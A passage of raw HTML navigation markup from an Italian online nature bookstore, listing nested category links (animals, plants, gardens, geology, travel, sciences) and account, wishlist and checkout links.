<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>